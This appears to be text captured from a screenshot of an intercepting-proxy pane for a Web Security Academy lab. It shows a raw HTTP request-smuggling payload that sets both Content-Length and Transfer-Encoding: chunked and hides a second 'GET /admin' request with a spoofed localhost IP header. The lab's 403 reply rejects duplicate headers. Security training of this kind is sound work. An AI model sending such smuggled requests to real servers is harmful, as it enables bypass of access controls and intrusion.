 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
Connection: close
Referer: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net/
Cookie: session=Wc5F9fm7GuvRX6i0QCA4hjUKVNSnK9fv
Content-Length: 48
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-rkzFCr-Ip: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 61
{"error":"Forbidden: Duplicate header names are not allowed"}